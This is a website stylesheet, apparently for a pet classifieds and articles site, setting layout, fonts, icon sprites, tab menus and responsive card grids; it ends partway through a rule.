.slider_recomm .title_box .title {
    display: block;
    font: 36px/36px phenomena_light;
    color: #34495e;
    text-align: center;margin: 30px auto;
}
.slider_recomm .title_box {
    padding-bottom: 20px;
    position: relative;
    margin-bottom: 30px;
    border-bottom: 1px solid #e1e1e3;
	margin-top:10px;
}
.slider_recomm .recom_cat {
    display: block;
    margin-top: 15px;
    font: 12px/12px roboto_regular;
    color: #e95d4d;
    text-transform: uppercase;
}

span.recom_title, .right_side.single  .recom_cat {
    display: block;
    color: #454553;
    font: 24px/24px phenomena_bold;
    margin-top: 10px;
    height: 50px;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0;
}

.bl_item_link{
	    text-align: center;
    margin-bottom: 40px;
    display: block;
}
p {
    font: 16px/20px roboto_regular;
    color: #34495e;
}
h2 {
    margin: 10px 0;
    font: 42px/46px phenomena_light;
    color: #e74c3c;
}

h3 {
    margin: 10px 0;
    font: 36px/40px phenomena_light;
    color: #34495e;
}


blockquote {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 14px/18px roboto_regular;
	color: #92886f;
	background: #fbf6ea;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

blockquote:before {
	content: "";
	width: 30px;
	height: 21px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -10px;
	background: url(./img/style/quotes.png) no-repeat
}

blockquote:after {
	content: "";
	display: block;
	position: absolute;
	bottom: -21px;
	left: 30px;
	border: 9px solid transparent;
	border-top: 12px solid #fbf6ea
}

.advice {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #2cc76c;
	background: #eafbef;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.advice b {
	font: 14px/18px roboto_bold;
	color: #2cc76c
}

.advice:before {
	content: "";
	width: 26px;
	height: 26px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/advice.png) no-repeat
}

.interes {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #3498db;
	background: #eaf3fb;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.interes b {
	font: 14px/18px roboto_bold;
	color: #3498db
}

.interes:before {
	content: "";
	width: 30px;
	height: 32px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/interes.png) no-repeat
}

.attent {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #e74c3c;
	background: #ffcfca;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.attent b {
	font: 14px/18px roboto_bold;
	color: #e74c3c
}

.attent:before {
	content: "";
	width: 32px;
	height: 22px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/attent.png) no-repeat
}

.info_block {
	padding: 0 60px
}

.info_block .img_wrap {
	width: 270px;
	height: 270px;
	overflow: hidden;
	float: left
}

.info_block .img_wrap img {
	width: 100%;
	height: 100%
}

.info_block .info_box {
	width: 340px;
	float: left;
	margin-left: 58px
}

.info_block .info_box .info_row {
	overflow: hidden;
	margin-bottom: 10px
}

.info_block .info_box .label {
	width: 119px;
	padding: 11px 0;
	float: left;
	margin-right: 20px;
	font: 14px/16px roboto_regular;
	color: #95a5a6
}

.info_block .info_box .input {
	width: 178px;
	padding: 11px 10px;
	float: left;
	font: 16px/20px roboto_regular;
	color: #34495e;
	border: 1px solid #ebebeb;
	outline: none;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px
}

.info_block .info_box .input.pass {
	border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0
}

.info_block .info_box .input.repeat_pass {
	margin-left: 139px;
	border-radius: 0 0 4px 4px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px
}

.button_blue {
	padding: 9px 15px;
	display: block;
	float: right;
	font: 12px/14px roboto_regular;
	color: #fff;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	background: #3498db;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.button_blue.center {
	float: none;
	margin: 0 auto
}

.article_block ul li:after, .article ul li:after {
content: "";
 width: 8px;
height: 8px;
display: block;
position: absolute;
top: 3px;
left: 0;
background: #e74c3c;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.article_block ul li, .article ul li {
padding-left: 20px;
position: relative;
margin: 10px 0;
font: 16px/20px roboto_regular;
color: rgb(52, 73, 94);
list-style: none;
}
.article_block ul, .article ul {
padding-left: 10px;
}

.widget-title {
display: block;
font: 36px/36px phenomena_light !important;
color: #34495e;
text-align: center;
border-bottom: 1px solid #e1e1e3;
padding-bottom: 20px;
}


.left_side .fl_list li, #nav_menu-4 li {
border-bottom: 1px solid #e7e7e9;
}
.left_side .fl_list li .link, #nav_menu-4 li a {
padding: 15px 25px 15px 20px;
display: block;
position: relative;
font: 12px/14px roboto_bold;
color: #34495e;
text-transform: uppercase;
text-decoration: none;
cursor: pointer;
}

.left_side .search-form {
width: 100%;
position: relative;
margin-bottom: 15px;
}

.left_side input[type="search"] {
width: 100%;
border-radius: 32px;
padding: 10px 50px 10px 30px;
border: 1px solid #e1e1e3;
}

[type="search"] {
-webkit-appearance: textfield;
outline-offset: -2px;
}
.left_side button {
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: auto;
width: 40px;
background-color: transparent;
border-width: 0;
border-radius: 0 32px 32px 0;
padding: 0;
background-image: url(./img/icon-search.png);
background-repeat: no-repeat;
background-position: 0 center;
background-repeat: no-repeat;
cursor: pointer;
}

button, html [type="button"], [type="reset"], [type="submit"] {
-webkit-appearance: button;
}



.tabs_button.whitebg {
background: #fff;
border-radius: 5px 5px 0 0;
}

.left_side .tabs_button {
	overflow: hidden
}

.left_side .tabs_button .button_tab {
	width: 133px;
	height: 26px;
	padding: 36px 0 13px 0;
	position: relative;
	float: left;
	color: #95a5a6;
	text-align: center;
	text-transform: uppercase;
	cursor: pointer;
	border-bottom: 1px solid #e8e9e9;
	background: #f8f9f9
}

.left_side .tabs_button .button_tab b {
	color: #95a5a6
}

.left_side .tabs_button .button_tab.left {
	border-radius: 5px 0 0 0;
	-webkit-border-radius: 5px 0 0 0;
	-moz-border-radius: 5px 0 0 0
}

.left_side .tabs_button .button_tab.right {
	border-radius: 0 5px 0 0;
	-webkit-border-radius: 0 5px 0 0;
	-moz-border-radius: 0 5px 0 0
}

.left_side .tabs_button .button_tab.active.left {
	border-right: 1px solid #e8e9e9
}

.left_side .tabs_button .button_tab.active.right {
	border-left: 1px solid #e8e9e9
}

.left_side .tabs_button .button_tab.active {
	width: 133px;
	border-bottom: none;
	background: none
}

.left_side .tabs_button .button_tab:hover,.left_side .tabs_button .button_tab.active,.left_side .tabs_button .button_tab.active b,.left_side .tabs_button .button_tab:hover b {
	color: #e74c3c
}

.left_side .tabs_button .button_tab .ico {
	width: 19px;
	height: 25px;
	overflow: hidden;
	position: absolute;
	top: 8px;
	left: 0;
	right: 0;
	margin: 0 auto;
	background: url(../img/style/icon_animals.png) no-repeat
}

.left_side .tabs_button .button_tab.left .ico {
	background-position: 0 0
}

.left_side .tabs_button .button_tab.left:hover .ico,.left_side .tabs_button .button_tab.left.active .ico {
	background-position: 0 -25px
}

.left_side .tabs_button .button_tab.right .ico {
	background-position: -19px 0
}

.left_side .tabs_button .button_tab.right:hover .ico,.left_side .tabs_button .button_tab.right.active .ico {
	background-position: -19px -26px
}

.left_side .tabs_button .button_tab span {
	height: 12px;
	display: block;
	font: 10px/12px roboto_regular
}

.left_side .tabs_button .button_tab b {
	height: 14px;
	display: block;
	font: 12px/14px roboto_bold
}

.left_side .wrap_tab {
	display: none
}

.left_side .wrap_tab.active {
	display: block
}

.left_side .menu_left {
	padding: 0 20px
}

.left_side .fl_list li .link , #nav_menu-3 li a{
	padding: 15px 25px 15px 20px;
	display: block;
	position: relative;
	font: 12px/14px roboto_bold;
	color: #34495e;
	text-transform: uppercase;
	text-decoration: none;
	cursor: pointer
}

.left_side .fl_list li .link:before {
	content: "";
	width: 8px;
	height: 8px;
	display: block;
	overflow: hidden;
	position: absolute;
	top: 19px;
	right: 15px;
	background: url(../img/style/icon_menu.png) no-repeat
}

.left_side .fl_list li.active .link:before {
	background-position: 0 -8px
}

.left_side .fl_list li , #nav_menu-3 li{
	border-bottom: 1px solid #e7e7e9
}

.left_side .fl_list li.last {
	border-bottom: none
}

.left_side .sl_list {
	display: none
}

.left_side .sl_list.active {
	display: block
}

.left_side .sl_list li {
	border-bottom: none
}

.left_side .sl_list li .link {
	padding: 5px 0 5px 20px;
	display: block;
	position: relative;
	font: 12px/14px roboto_bold;
	color: #95a5a6;
	text-decoration: none;
	text-transform: none
}

.left_side .sl_list li .link.active:after {
	content: "";
	width: 8px;
	height: 8px;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
	background: url(../img/style/icon_menu.png) no-repeat
}

.left_side .sl_list li .link:before {
	display: none!important
}

.left_side .sl_list li .link:hover,.left_side .sl_list li .link.active {
	color: #3498db
}

.left_side .sl_list li .link.active:after {
	top: 7px;
	left: 2px;
	right: auto;
	background: url(../img/style/icon_menu.png) no-repeat 0 -16px
}

.left_side .tl_list {
	display: none
}

.left_side .tl_list.active {
	display: block
}

.left_side .tl_list li {
	border-bottom: none
}

.left_side .tl_list li .link {
	padding: 5px 0 5px 40px;
	display: block;
	font: 12px/14px roboto_regular;
	color: #95a5a6;
	text-decoration: none;
	text-transform: none
}

.left_side .tl_list li .link:before {
	display: none!important
}

.left_side .tl_list li .link.active:after {
	left: 20px
}

.dropdown-menu{
	padding:5px;
}


header .logo,footer .logo{
	position:relative;
	
}
header .logo .sitename,footer .logo .sitename{
	display:inline;
	font-family:'days';
    overflow: hidden;
position: relative;
    left: -10px;
    font: 28px/20px days;
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    height:35px;
}
header .logo .badge,footer .logo .badge{
	font-family:'days';
 padding: 4px;
    
    font: 13px/13px days;
    background: #3498db;
	position: absolute;
    top: 8px;
    right: -30px;
}
header .logo .slogan,footer .logo .slogan{
display: block;
    font: 11px/13px roboto_regular;
    text-transform: none;
    white-space: nowrap;
    position: absolute;
    top: 21px;
    left: 45px;
}
header .logo .slogan:hover,footer .logo .slogan:hover{
	color:#fff;
	position:absolute;
}
.navbar-brand {
    height: auto;
    min-width: 250px;
}
header .logo img,footer .logo img{
	position:relative;
	top: 5px;
}



header  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);  
  
}

header .dropdown-menu {
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-animation-fill-mode: forwards;  
  animation-fill-mode: forwards; 
  -webkit-transform: scale(1, 0);
  display: block;
  
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
}


footer  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);  
  
}

footer .dropdown-menu {
  -webkit-transform-origin: bottom;
  transform-origin: bottom;
  -webkit-animation-fill-mode: forwards;  
  animation-fill-mode: forwards; 
  -webkit-transform: scale(1, 0);
  display: block;
  
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
}

footer p{
	    text-align: center;
    color: #9ba3af;
    font-size: 12px;
    padding-top: 20px;
    margin-bottom: 10px;
}

.card-img-top {
    width: 100%;
    height: 15vw;
    object-fit: cover;
}
.single_obyava .card-img-top {
	height: 10vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 20% !important;
          flex: 0 0 20% !important;
  max-width: 20%;
}

@media(min-width: 1471px) {

.w-card:not(:nth-child(5n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


@media(max-width: 1470px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25% !important;
          flex: 0 0 25% !important;
  max-width: 25%;
}

.card-img-top {
    height: 20vw;
}
.single_obyava .card-img-top {
	height: 15vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
}
@media(max-width: 1470px) and (min-width: 1281px) {

.w-card:not(:nth-child(4n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


@media(max-width: 1280px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33% !important;
          flex: 0 0 33% !important;
  max-width: 33%;
}

.card-img-top {
    height: 25vw;
}
.single_obyava .card-img-top {
	height: 20vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
}

@media(max-width: 1280px) and (min-width: 1141px) {
	.w-card:not(:nth-child(3n+1)) {
padding-left: .5rem !important;          /*  added  */
}

}


/*--------------------------------------------------------------
## Netbook
--------------------------------------------------------------*/
@media(max-width: 1140px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50% !important;
          flex: 0 0 50% !important;
  max-width: 50%;
}

.card-img-top {
    height: 25vw;
}
.single_obyava .card-img-top {
	height: 20vw;
}
.slider_recomm .card-img-top {
	height: 20vw;
}
}

@media(max-width: 1140px) and (min-width: 961px) {
	.w-card:not(:nth-child(2n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}

/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 960px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50% !important;
          flex: 0 0 50% !important;
  max-width: 50%;
}

.card-img-top {
    height: 35vw;
}
.single_obyava .card-img-top {
	height: 30vw;
}
.slider_recomm .card-img-top {
	height: 20vw;
}
}

@media(max-width: 960px) and (min-width: 769px){
		.w-card:not(:nth-child(2n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 768px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
  max-width: 100%;
}
.w-card {
padding: .5rem !important;          /*  added  */
}
.card-img-top {
    height: 50vw;
}
.single_obyava .card-img-top {
	height: 35vw;
}
.slider_recomm .card-img-top {
	height: 50vw;
}
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 480px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
  max-width: 100%;
}
.w-card {
padding: .5rem !important;          /*  added  */
}
.card-img-top {
    height: 50vw;
}
.single_obyava .card-img-top {
	height: 35vw;
}

.slider_recomm .card-img-top {
	height: 50vw;
}

}



.card span.title_category {
    font: 28px/28px phenomena_light;
    color: #454545;
    text-align: center;
    width: 100%;
    display: block;
    height: 87px;
    overflow: hidden;
}

.card .info_box {
   
    padding: 10px 0 0 0;
    
    position: relative;
   
    border-top: 1px solid #e7e7e7;
}
.card .info_box .info {

    display: block;
    font: 12px/14px roboto_regular;
    color: #b1b1b6;
}
.card {
	border:none;
	border-radius:0;

}
.card .card-block{
	border:1px solid #e1e1e3;
	border-radius:5px;    background: #fff;
}

.card .card-block:hover{
	box-shadow: 0 0 10px 0px #afafaf;
}
.card-body {
    padding: .5rem;
}
.catalog_item .img-block{
	position:relative;
}
.catalog_item .ico{
    width: 40px;
    height: 40px;
    overflow: hidden;
    display: block;
    position: absolute;
    bottom: 0px;
    left: 0;
    right: 0;
    z-index: 10;
    margin: 0 auto;
    background: #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.35);
}
.catalog_item {
	
}
.catalog_item .cat:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -154px;
}
.catalog_item .dog:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -132px;
}
.catalog_item .invalid:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	    background-position: 0 -176px;
}
.catalog_item .horn:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -66px;
}
.catalog_item .lightning:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	    background-position: 0 -22px;
}
.catalog_item .bone:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}
.catalog_item .comb:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -44px;
}


/*ul#accordion a.collapsed .fa {
  transform: rotate(90deg);
}*/

ul#accordion-cats a .fa,
ul#accordion-dogs a .fa,
ul#accordion-leftmenu a .fa,
ul#accordion-mobiletop a .fa
 {
  transition: .3s transform ease-in-out;
  
}

ul#accordion-cats a.collapsed .fa-menu:before,
ul#accordion-dogs a.collapsed .fa-menu:before,
ul#accordion-leftmenu a.collapsed .fa-menu:before,
ul#accordion-mobiletop a.collapsed .fa-menu:before
 {
   content: "\f067";
}


ul#accordion-cats a .fa-menu:before,
ul#accordion-dogs a .fa-menu:before,
ul#accordion-leftmenu a .fa-menu:before,
ul#accordion-mobiletop a .fa-menu:before
 {
    content: "\f068";
}








.current-category a{
	color:#e74c3c !important;
}




.articles-menu{
	background:#fff;
	border-radius: 10px 10px 0 0 !important;
}
.icon-cats{
    width: 19px;
    height: 25px;
display: inline-block;
    margin: 0 10px 0 0;
    background-image: url(./img/style/icon_animals.png);
	background-repeat:no-repeat;
	background-position: 0px -26px;


position: relative;

top: 3px;
}
.icon-dogs{
width: 20px;

height: 26px;

display: inline-block;

margin: 0 10px 0 0;

background-image: url(./img/style/icon_animals.png);

background-repeat: no-repeat;

background-position: -20px -25px;

position: relative;

top: 3px;
}
.articles-f{
	height: 12px;
    display: block;
    font: 10px/12px roboto_regular;
	 color:#95a5a6;       text-transform: uppercase;
    margin-top: 5px;
	display: inline-block;
}
.articles-s{
	    height: 14px;
    display: block;
    font: 12px/14px roboto_bold;
	    color:#95a5a6;    text-transform: uppercase;
    
}

.articles-menu   .active .articles-s,.articles-menu   .active .articles-f,
.articles-menu   .nav-link:hover .articles-s,.articles-menu .nav-link:hover .articles-f
{
	color: #e74c3c;
}


#articles-menu-tab{
	border-radius: 10px 10px 0 0 !important;
}
#cats-tab{
	border-left:none
}
#dogs-tab{
	border-right:none
}
#leftmenu-tab{
	border-right:none
}



.articles-menu #cats-tab .icon-cats{
	background-position: 0px 0px;
}
.articles-menu   .active#cats-tab .icon-cats,.articles-menu #cats-tab:hover .icon-cats{
	background-position: 0 -25px;
}


.articles-menu  #dogs-tab .icon-dogs{
	    background-position: -20px 0px;
}
.articles-menu .active#dogs-tab  .icon-dogs,.articles-menu  #dogs-tab:hover .icon-dogs{
	background-position: -20px -25px;
}

.articles-menu  #leftmenu-tab .icon-dogs{
	    background-position: -20px 0px;
}
.articles-menu .active#leftmenu-tab  .icon-dogs,.articles-menu  #leftmenu-tab:hover .icon-dogs{
	background-position: -20px -25px;
}





.articles-menu .nav-item{
	    background: #f8f9f9;
}
.articles-menu .nav-item .active,.nav-item:hover{
	    background: #fff;
}

.articles-menu  .nav-link {

    border-bottom: 1px solid #e8e9e9;
}
.articles-menu   .active{

    border-bottom: 1px solid #fff;
}
#articles-menu-content{
	padding: 0 15px 2px 15px;
}
#articles-menu-content ul{
	margin:0;
	padding:0;
}
#articles-menu-content ul li{
	margin:0;
	padding:0;
	list-style: none;
	border-bottom: 1px solid #e7e7e9;
}
#articles-menu-content ul li:last-child{
	border-bottom:none;
}
#articles-menu-content ul li a{
	padding: 15px 0px 15px 20px;
display: block;
  /*      position: relative;*/
    font: 12px/14px roboto_bold;
    color: #34495e;
    text-transform: uppercase;
    text-decoration: none;
    cursor: pointer;
}
#articles-menu-content ul li a.btn{
	color:#3498db !important;
}
#articles-menu-content ul li a i{
/*content: "";
    width: 8px;
    height: 8px;
    display: inline-block;
    overflow: hidden;
    position: absolute;
    top: 19px;
    right: 15px;*/}
#articles-menu-content ul li ul li{
    border-bottom: none;

}
#articles-menu-content ul li ul li:last-child{
margin-bottom:20px;}
#articles-menu-content ul li ul li a{
    padding: 5px 0 5px 20px;
    display: block;
    position: relative;
    font: 12px/14px roboto_bold;
    color: #95a5a6;
    text-decoration: none;
    text-transform: none;
}

#articles-menu-content ul li a:hover{
	color:#3498db !important;
}

ul.toc_list li:after {
    content: "";
    width: 0;
    height: 0;
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    background: #e74c3c;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}

.text_block{
	padding:30px 30px 10px 30px
}

.card-h{
	margin-bottom:10px;
}
.recent_art .article_item .title_art,
.recent_art .card-h .title_art
 {
    overflow: hidden;
    display: block;
    line-height: 36px;
    margin-bottom: 15px;
    font: 28px/30px roboto_regularcond;
    color: #454553;
	    min-height: 80px;
}

.text_wrap{
	min-height:102px;
}

footer .social_box {
    width: 132px;
	position: relative;
}
footer .social_box .social_link {
    width: 35px;
    height: 35px;
    padding: 8px 7px;
    display: block;
    position: relative;
    float: left;
    margin-right: 10px;
    background: #9ba3af;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
footer .social_box .social_link:hover {
    background: #f4e6c3;
}
footer .social_box .social_link.tw:after {
    background-position: 0 -18px;
}
footer .social_box .social_link:after {
    content: "";
    width: 20px;
    height: 20px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -9px auto 0;
    background: url(./img/style/icon_social5.png) no-repeat;
}
footer .social_box .social_link.vk:after {
    background-position: 0 -35px;
}
footer .social_box .social_link:after {
    content: "";
    width: 20px;
    height: 20px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -9px auto 0;
    background: url(./img/style/icon_social5.png) no-repeat;
}
footer .menu_box_links a {
    color: #9ba3af !important;
    text-transform: uppercase;
    text-decoration: none;
    font: 14px/18px roboto_bold;
    line-height: 1.7;
}
footer .menu_box_links a:hover {
    color: #d4d4d4 !important;

}

.obyava_block .card{
	background:none;
}
.obyava_block .card .card-block .obyava_item{
	background:#fff;
	border-radius: 5px;
}


.obyava_item .img-block{
	position:relative;
}


.obyava_item .img-block .ico {
width: 40px;
height: 40px;
overflow: hidden;
display: block;
position: absolute;
top: 10px;
left: 10px;
z-index: 10;
background: #fff;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}

.obyava_item .img-block .ico.basket:after, .img-block .ico.basket:after {
margin-top: -10px;
background-position: 0 -88px;
}
￼

.obyava_item .img-block .ico:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}

.obyava_block .obyava_item .img-block .status.red {
    background: #e74c3c;
}

.obyava_block .obyava_item .img-block .status {
    width: 130px;
    padding: 9px 0 5px 0;
    display: block;
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
    z-index: 10;
    margin: 0 auto;
    font: 14px/16px roboto_regular;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
}




.obyava_block .obyava_item .img-block .ico.basket:after, .catalog_list .catalog_item .img-block .ico.basket:after {
    margin-top: -10px;
    background-position: 0 -88px;
}
.obyava_block .obyava_item .img-block .ico:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}


.obyava_block .obyava_item .img-block .ico.bone:after {
	margin-top: -11px;
	background-position: 0 0
}

.obyava_block .obyava_item .img-block .ico.lightning:after {
	margin-top: -11px;
	background-position: 0 -22px
}

.obyava_block .obyava_item .img-block .ico.comb:after {
	margin-top: -10px;
	background-position: 0 -44px
}

.obyava_block .obyava_item .img-block .ico.horn:after {
	margin-top: -10px;
	background-position: 0 -66px
}

.obyava_block .obyava_item .img-block .ico.basket:after {
	margin-top: -10px;
	background-position: 0 -88px
}

.obyava_block .obyava_item .img-block .ico.invalid:after {
	margin-top: -10px;
	background-position: 0 -176px
}

.obyava_block .obyava_item .img-block .ico.farm:after {
	margin-top: -11px;
	background-position: 0 -198px
}


.obyava_block .obyava_item .title_box .title {
    height: 13px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 11px/13px roboto_regularcond;
    color: #73787c;
    text-transform: uppercase;
}
.obyava_block .obyava_item .title_box .descr {
    height: 44px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 18px/22px roboto_boldcond;
    color: #454553;
}

.obyava_block .obyava_item .title_box .city {
    height: 20px;
    padding: 1px 0 1px 26px;
    overflow: hidden;
    display: block;
    position: relative;
    margin-bottom: 5px;
    font: 16px/20px roboto_regular;
    color: #27ae60;
}
.obyava_block .obyava_item .title_box .city:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    background: url(./img/style/icons1.png) no-repeat 0 -110px;
}

.obyava_block .obyava_item .title_box .breed {
    height: 20px;
    padding: 1px 0 1px 26px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 16px/20px roboto_regular;
    color: #e74c3c;
    background: url(./img/style/icons1.png) no-repeat 0 -132px;
}
.obyava_block .obyava_item .title_box{
	padding:20px;
}
.article {
    padding: 10px 70px 30px 70px;
    display: block;
    position: relative;
    margin-bottom: 50px;
    background: #fbf6ea;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

h1, .tabs_wraps .wrap_tab h2, h2.style_h1 {
    padding-bottom: 15px;
    margin: 30px 0 0 0;
    font: 48px/52px phenomena_light;
    color: #34495e;
    text-align: center;
   /* border-bottom: 1px solid #e1e1e3;*/
}

.obyava_block .obyava_menubox {
    padding: 23px 30px 23px 40px;
    position: relative;
    margin-bottom: 30px;
    background: #34495e;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

.obyava_block .obyava_menubox .title {
    display: block;
    float: left;
    font: 14px/18px roboto_bold;
    color: #fff;
    text-transform: uppercase;
}

.obyava_block .filter_list {
    max-width: 700px;
    overflow: hidden;
    float: left;
    margin-left: 20px;
}
.obyava_block .obyava_menubox .right_box {
    position: absolute;
    top: 25px;
    right: 25px;
}

.obyava_block .obyava_menubox .heading_list {
    float: right;
}
.recent_art .title {
    display: block;
    font: 32px/36px roboto_bold;
    color: #34495e;
}

#maintabs{
	
}
#maintabsContent .tab-pane {
  border-left: 3px solid #e0cc9a;
  border-right: 3px solid #e0cc9a;
    border-bottom: 3px solid #e0cc9a;
	    border-top: 3px solid #e0cc9a;
}

#maintabs .nav-link.active, #maintabs .nav-item.show .nav-link {
    color: #495057;
    background-color: #fff;
    border-top:  3px solid #e0cc9a;
border-left:  3px solid #e0cc9a;
border-right:  3px solid #e0cc9a;
border-bottom:0;:
/*margin-bottom:-3px;*/
	    border-radius: 0 !important;
		position: relative;
    z-index: 0;
/*	top: -3px;*/
}

.#maintabs .nav-link {
    border: 3px solid transparent;
    border-top-left-radius: 0rem;
    border-top-right-radius: 0rem;
	
}

#maintabs .nav-item {
    bottom: -2px;
    border-radius: 0 !important;
position: relative;
    margin-right: 5px;
	    min-width: 150px;
    text-align: center;
}

#maintabs.nav-tabs {
    border-bottom: none !important;
}


#maintabs .nav-link {
    border-top: 3px solid transparent;
	border-left: 3px solid transparent;
	border-right: 3px solid transparent;
	border-bottom: none;
}



#maintabs .nav-link {
background: #edd9a6;
  border-radius: 0 !important;
  color:rgb(52, 73, 94);;
  text-transform:uppercase;
/*  font-size:14px;
  font-weight:bold;*/
  position: relative;
    z-index: -1;
	font: 12px/16px roboto_bold;
}

#maintabs .nav-item:hover .nav-link{
    background: #fff;
    position: relative;
    z-index: 10;
   /* border-bottom: 3px solid #fff;
    border-left: 0;
    border-right: 0;*/
    border-color: #e0cc9a;
	border-width: 3px;
}

#maintabs .nav-item:hover .nav-link.active {
    color: #495057;
    background-color: #fff;
    border-color: #e0cc9a;
	border-width: 3px;
	    border-radius: 0 !important;
		position: relative;
    z-index: 0;
	
	 border-left:  3px solid #e0cc9a;
    border-right:  3px solid #e0cc9a;
}
.main_catalog .card{
	background:transparent;
}

.recent_art .more_link {

